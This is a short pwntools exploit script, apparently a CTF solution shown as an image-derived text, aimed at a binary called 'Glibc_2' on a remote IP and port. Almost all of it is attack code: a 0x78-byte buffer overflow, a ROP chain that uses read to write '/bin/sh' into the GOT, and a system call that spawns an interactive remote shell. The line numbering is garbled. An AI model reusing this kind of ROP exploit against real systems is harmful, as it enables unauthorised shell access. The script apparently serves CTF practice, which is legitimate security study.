 1 from pwn import *
2
3 context(log_level="debug",os='linux',arch="amd64")
4
5 #io = process("./Glibc_2")
6 io = remote("124.221.151.184",10007)
7
8 #pop_rsp=0x00401266
9 pop_rdi=0x00401273
0 pop_rsi=0x00401271
1 pop_r15=0x00401272
2 ret=0x0040101a
3 got_plt=0x00404000
4 read_plt=0x00401060
5 #main=0x0040116d
6 system_addr=0x00401050
7
8 payload = 'a'*0x78+p64(pop_rsi)+p64(got_plt)+p64(ret)+p64(read_plt)+
p64(ret)+p64(pop_rdi)+p64(got_plt)+p64(system_addr)
9
0 io.sendline(payload)
1 io.sendline('/bin/sh')
2 io.interactive()
3
4